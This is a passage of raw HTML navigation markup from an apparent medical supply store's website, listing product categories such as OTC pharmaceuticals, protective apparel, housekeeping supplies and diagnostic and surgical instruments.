href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/"  class="level-top" ><span>Sterilization</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/pharmaceuticals-or-otc/id/370/"  class="level-top" ><span>Pharmaceuticals or OTC</span></a><ul><li  class="level1 nav-19-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/371/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-19-1-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/372/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul></ul></li><li><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul><li  class="level1 nav-22-1 first has-active last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2 active"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul></ul></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/hampers/id/42/"  class="level-top" ><span>Hampers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cloth-bags/id/53/"  class="level-top" ><span>Cloth Bags</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/biohazard/id/77/"  class="level-top" ><span>Biohazard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/linen/id/78/"  class="level-top" ><span>Linen</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/zip-closure/id/332/"  class="level-top" ><span>Zip Closure</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/waste-receptacle/id/504/"  class="level-top" ><span>Waste Receptacle</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/step-open/id/161/"  class="level-top" ><span>Step Open</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/open-top/id/727/"  class="level-top" ><span>Open Top</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/accessories/id/917/"  class="level-top" ><span>Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-sets/id/241/"  class="level-top" ><span>Specialty Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sets-or-extension-sets/id/426/"  class="level-top" ><span>Sets or Extension Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/connectors-or-plugs-or-pins/id/427/"  class="level-top" ><span>Connectors or Plugs or Pins</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/iv-pumps-or-accessories/id/594/"  class="level-top" ><span>IV Pumps or Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-dispensing/id/595/"  class="level-top" ><span>Transfer or Dispensing</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/standard/id/253/"  class="level-top" ><span>Standard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety/id/274/"  class="level-top" ><span>Safety</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-catheters/id/597/"  class="level-top" ><span>Specialty Catheters</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/armboards/id/315/"  class="level-top" ><span>Armboards</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/639/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bottles-or-containers/id/782/"  class="level-top" ><span>Bottles or Containers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/manual/id/363/"  class="level-top" ><span>Manual</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/automatic/id/668/"  class="level-top" ><span>Automatic</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infusion-solutions/id/450/"  class="level-top" ><span>Infusion Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/irrigation-or-flush-solutions/id/635/"  class="level-top" ><span>Irrigation or Flush Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/facial-tissue/id/590/"  class="level-top" ><span>Facial Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/wipers/id/591/"  class="level-top" ><span>Wipers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bathroom-tissue/id/622/"  class="level-top" ><span>Bathroom Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/roll-towels/id/623/"  class="level-top" ><span>Roll Towels</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/624/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/paper-towel/id/625/"  class="level-top" ><span>Paper Towel</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/663/"  class="level-top" ><span>Equipment</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cleansers/id/762/"  class="level-top" ><span>Cleansers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/flashlights/id/774/"  class="level-top" ><span>Flashlights</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/798/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/rugs-mats/id/882/"  class="level-top" ><span>Rugs, mats</span></a></li><li><a href="https://inovatiqa.com/iv/iv-sets//transfer-or-dispensing.html"  class="level-top" ><span>Transfer or Dispensing </span></a></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous//rugs.html"  class="level-top" ><span>Rugs</span></a></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


            </ul>
        </div>
        <ul id="mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <!--<li  class="level0 nav-1 first level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-monitoring-or-vital-signs/id/4/" ><span>Patient Monitoring or Vital Signs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximeter-accessories/id/5/" ><span>Pulse Oximeter Accessories</span></a></li><li  class="level2 nav-1-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscope-replacement-parts/id/88/" ><span>Stethoscope Replacement Parts</span></a></li><li  class="level2 nav-1-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/blood-pressure/id/234/" ><span>Blood Pressure</span></a></li><li  class="level2 nav-1-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/bp-replacement-parts/id/235/" ><span>Bp Replacement Parts</span></a></li><li  class="level2 nav-1-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscopes/id/236/" ><span>Stethoscopes</span></a></li><li  class="level2 nav-1-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/thermometers/id/301/" ><span>Thermometers</span></a></li><li  class="level2 nav-1-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-screening/id/303/" ><span>Hearing Screening</span></a></li><li  class="level2 nav-1-1-8"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-accessories/id/304/" ><span>Vital Signs-Accessories</span></a></li><li  class="level2 nav-1-1-9"><a href="https://inovatiqa.com/catalog/category/view/s/thermometer-sheaths-or-probe-covers/id/479/" ><span>Thermometer Sheaths or Probe Covers</span></a></li><li  class="level2 nav-1-1-10"><a href="https://inovatiqa.com/catalog/category/view/s/vision-screening/id/524/" ><span>Vision Screening</span></a></li><li  class="level2 nav-1-1-11"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-monitors/id/528/" ><span>Vital Signs Monitors</span></a></li><li  class="level2 nav-1-1-12"><a href="https://inovatiqa.com/catalog/category/view/s/spirometry/id/568/" ><span>Spirometry</span></a></li><li  class="level2 nav-1-1-13"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximetry/id/611/" ><span>Pulse Oximetry</span></a></li><li  class="level2 nav-1-1-14"><a href="https://inovatiqa.com/catalog/category/view/s/spirometer-accessories/id/637/" ><span>Spirometer Accessories</span></a></li><li  class="level2 nav-1-1-15 last"><a href="https://inovatiqa.com/diagnostic-instruments/patient-monitoring-or-vital-signs//fetal-heart.html" ><span>Fetal Heart </span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasound/id/67/" ><span>Ultrasound</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/accessories-or-supplies/id/68/" ><span>Accessories or Supplies</span></a></li><li  class="level2 nav-1-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/931/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cardiology/id/70/" ><span>Cardiology</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/71/" ><span>Miscellaneous Supplies</span></a></li><li  class="level2 nav-1-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/ecg-accessories/id/254/" ><span>ECG Accessories</span></a></li><li  class="level2 nav-1-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-pads/id/399/" ><span>Electrodes or Pads</span></a></li><li  class="level2 nav-1-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/stress-accessories/id/469/" ><span>Stress Accessories</span></a></li><li  class="level2 nav-1-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/holter-accessories/id/545/" ><span>Holter Accessories</span></a></li><li  class="level2 nav-1-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/aed-or-defib-or-accessories/id/580/" ><span>AED or Defib or Accessories</span></a></li><li  class="level2 nav-1-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/ecg/id/669/" ><span>ECG</span></a></li><li  class="level2 nav-1-3-8"><a href="https://inovatiqa.com/catalog/category/view/s/stress/id/749/" ><span>Stress</span></a></li><li  class="level2 nav-1-3-9"><a href="https://inovatiqa.com/catalog/category/view/s/holter/id/754/" ><span>Holter</span></a></li><li  class="level2 nav-1-3-10 last"><a href="https://inovatiqa.com/catalog/category/view/s/connectivity/id/878/" ><span>Connectivity</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/illuminators/id/255/" ><span>Illuminators</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laryngoscopes/id/256/" ><span>Laryngoscopes</span></a></li><li  class="level2 nav-1-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/otoscope-specula/id/300/" ><span>Otoscope Specula</span></a></li><li  class="level2 nav-1-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/vaginal-specula/id/305/" ><span>Vaginal Specula</span></a></li><li  class="level2 nav-1-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/penlights/id/351/" ><span>Penlights</span></a></li><li  class="level2 nav-1-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-sets-or-systems/id/406/" ><span>Diagnostic Sets or Systems</span></a></li><li  class="level2 nav-1-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/handles-or-chargers/id/407/" ><span>Handles or Chargers</span></a></li><li  class="level2 nav-1-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/bulbs-or-lamps/id/408/" ><span>Bulbs or lamps</span></a></li><li  class="level2 nav-1-4-8"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmoscopes/id/409/" ><span>Opthalmoscopes</span></a></li><li  class="level2 nav-1-4-9"><a href="https://inovatiqa.com/catalog/category/view/s/otoscopes/id/410/" ><span>Otoscopes</span></a></li><li  class="level2 nav-1-4-10"><a href="https://inovatiqa.com/catalog/category/view/s/headlamps-or-loupes/id/758/" ><span>Headlamps or Loupes</span></a></li><li  class="level2 nav-1-4-11"><a href="https://inovatiqa.com/catalog/category/view/s/batteries/id/809/" ><span>Batteries</span></a></li><li  class="level2 nav-1-4-12 last"><a href="https://inovatiqa.com/diagnostic-instruments/illuminators//miscellaneous.html" ><span>Miscellaneous </span></a></li></ul></li><li  class="level1 nav-1-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dopplers/id/263/" ><span>Dopplers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/264/" ><span>Equipment</span></a></li><li  class="level2 nav-1-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/364/" ><span>Miscellaneous Supplies</span></a></li></ul></li><li  class="level1 nav-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-instruments/id/302/" ><span>Miscellaneous Instruments</span></a></li><li  class="level1 nav-1-7 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/meters-or-monitors/id/737/" ><span>Meters or Monitors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/diabetes-or-glucose/id/738/" ><span>Diabetes or Glucose</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies.html" ><span>Exam Room Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/sundry-jars-or-storage-containers.html" ><span>Sundry Jars or Storage Containers</span></a></li><li  class="level2 nav-3-1-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/lubricating-or-ultrasound-gel.html" ><span>Lubricating or Ultrasound gel</span></a></li><li  class="level2 nav-3-1-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/cotton-balls-or-cotton-rolls.html" ><span>Cotton Balls or Cotton Rolls</span></a></li><li  class="level2 nav-3-1-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/woodenware.html" ><span>Woodenware</span></a></li><li  class="level2 nav-3-1-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/pill-or-medicine-containers.html" ><span>Pill or Medicine Containers</span></a></li><li  class="level2 nav-3-1-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/alcohol-dispensers.html" ><span>Alcohol Dispensers</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items.html" ><span>Personal Care Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/grooming.html" ><span>Grooming</span></a></li><li  class="level2 nav-3-2-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/oral-care.html" ><span>Oral Care</span></a></li><li  class="level2 nav-3-2-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-2-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/personal-hygiene.html" ><span>Personal Hygiene</span></a></li></ul></li><li  class="level1 nav-3-3 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items.html" ><span>Admissions or Bedside Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/plastic-or-stainless-ware.html" ><span>Plastic or Stainless ware</span></a></li><li  class="level2 nav-3-3-2"><a 